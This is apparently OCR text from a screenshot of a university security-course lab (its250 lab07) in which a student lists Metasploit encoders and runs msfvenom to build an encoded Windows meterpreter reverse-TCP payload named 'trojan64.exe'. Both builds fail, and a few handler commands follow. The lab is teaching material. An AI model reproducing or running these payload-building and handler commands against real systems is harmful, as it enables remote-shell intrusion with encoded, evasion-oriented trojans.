 Menu
12:19 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
2. Tasks (100%)
Note: replace VM IPs with yours in these tasks
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x86_64 -b '\x00' -p windows/meterpreter/reverse_tcp
--encoder 'x86/shikata_ga_nai' LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Error: The selected arch is incompatible with the payload
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x86_64 -b '\x00' -p windows/meterpreter/reverse_tcp
--encoder 'x64/xor' LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Error: The selected arch is incompatible with the payload
i@cit:~/Documents/its250/lab07$ msfvenom --list payloads
set exitonsession false
exploit -j
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...